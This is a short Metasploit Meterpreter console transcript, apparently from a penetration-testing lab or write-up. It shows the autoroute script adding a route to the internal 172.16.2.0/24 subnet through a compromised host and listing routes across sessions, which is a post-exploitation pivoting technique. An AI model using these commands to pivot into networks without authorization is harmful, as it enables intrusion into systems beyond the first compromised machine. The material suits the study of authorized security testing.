 meterpreter > run autoroute -s 172.16.2.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.2.0/...
[+] Added route to 172.16.2.0/ via 172.16.1.5
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.1.0 255.255.255.0 Session 1
172.16.2.0 255.255.255.0 Session 3
meterpreter >